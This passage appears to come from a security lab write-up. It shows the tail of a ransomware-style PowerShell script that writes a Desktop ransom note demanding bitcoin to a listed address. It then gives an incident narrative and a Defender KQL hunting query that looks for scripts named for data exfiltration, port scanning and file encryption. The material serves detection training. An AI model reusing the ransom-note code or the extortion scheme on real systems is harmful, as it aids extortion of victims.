 Remove-Item -Path $decryptionInstructionsPath -Force
Log-Message "Removed old decryption instructions: $decryptionInstructionsPath."
}
# Write new decryption instructions in the Desktop folder
"Your files have been encrypted.`nTo get the decryption key, send \$300 worth of bitcoin to 14ZuDWhFL9mZUfZpsibLA2dysojP9fCFW1" | Out-File -FilePath
$decryptionInstructionsPath -Force
Log-Message "Decryption instructions written to: $decryptionInstructionsPath."
Log-Message "Script execution completed successfully."
} catch {
Log-Message "An error occurred during script execution: $($_)" "ERROR"
}
____
I contacted the user to ask what they were doing on their PC around the time of the logs being generated and they said they tried to install a free piece of
software, a black screen appeared for a seconds, and then "nothing happened" afterwards
—
After investigating with Defender for Endpoint, it was determined that the downloaded scripts actually did run. See the following query:
–
// Highlight to show query 👇
let TargetHostname = "windows-target-1"; // Replace with the name of your VM as it shows up in the logs
let ScriptNames = dynamic(["eicar.ps1", "exfiltratedata.ps1", "portscan.ps1", "pwncrypt.ps1"]); // Add the name of the scripts that were downloaded
DeviceProcessEvents
| where DeviceName == TargetHostname // Comment this line out for MORE results
| where FileName == "powershell.exe"
| where ProcessCommandLine contains "-File" and ProcessCommandLine has_any (ScriptNames)
| order by TimeGenerated
| project TimeGenerated, AccountName, DeviceName, FileName, ProcessCommandLine
| summarize Count = count() by AccountName, DeviceName, FileName, ProcessCommandLine
—
We passed the scripts off to the malware reverse engineering team, and these were the one-liners they came up with for each script: